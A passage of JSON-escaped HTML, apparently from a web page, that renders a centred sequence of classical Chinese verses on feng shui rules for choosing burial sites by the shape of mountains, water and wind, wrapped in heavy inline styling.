style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E前案乱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E杂求畜池，后山嵯峨忌挂灯\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E显露多是花假穴藏牙缩爪见水真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E峻峭之山更消\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E详，登高作穴速败应\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E后山壁立名拒尸，下\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E则败绝实无情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E平洋开井休及泉，泊岸浮牌不忌\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水怕冲心和射肋，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风忌割耳与吹胸\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水要之玄弯弓抱，穴要聚气又藏\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E土山石穴温\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E润佳，土穴石山怕嵯峨\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E单山四面须关拦，独脉不葬死龙头\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E穴枕\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙鼻莫伤唇，龟肩扦穴恐伤壳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E恶形当面祸应速，水急不見应迟缓\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E重重包裹\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E红莲瓣，莲苔花芯好堪扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E百官朝殿帝王\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势，纷纷拱卫紫微垣\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙顾祖焉惧欺，祖山作朝何许低\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E逆水\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴天门开，戏水魚龙直入乾\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E荷叶坪中不堪\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E载，破气损力\u003C\/span\u003E\u003Cspan style=\"font-family: PMingLiU, serif; font-size: 14pt;\"\u003E岀\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E祸胎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E舟泊\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E滩头揖於水，平沙落雁喜高墩\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E嘶\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E马闻风扦下坪，惊蛇畏惧斜坡间\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E瓜藤\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E细小宜细裁，随势大小巧按排\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: 